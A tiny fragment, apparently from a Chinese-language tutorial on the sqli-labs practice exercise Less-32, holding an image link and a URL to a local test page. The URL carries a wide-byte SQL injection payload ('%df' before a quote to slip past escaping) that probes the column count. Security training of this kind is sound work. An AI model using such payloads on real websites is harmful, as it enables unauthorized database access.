 逃逸http://127.0.0.1/sqli/Less-32/?id=1%df' order by 400 -- +